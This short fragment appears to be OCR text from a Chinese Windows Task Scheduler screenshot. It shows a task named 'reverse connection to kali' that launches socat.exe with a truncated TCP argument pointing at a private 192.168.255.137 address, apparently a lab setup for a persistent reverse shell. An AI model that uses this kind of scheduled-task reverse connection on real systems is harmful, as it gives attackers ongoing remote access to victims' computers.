 反向连接kali 属性(本地计算机)
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 C:\Users\lenovo\Desktop\socat-win10-main\socat.exe TCP:192.168.255
编辑操作
你必须为此任务指定要执行的操作。
操作(I): 启动程序
设置
程序或脚本(P):
C:\Users\lenovo\Desktop\socat-win10-main\socat.exe 浏览(R)...
添加参数(可选)(A): TCP:192.168.255.137:4
起始于(可选)(T):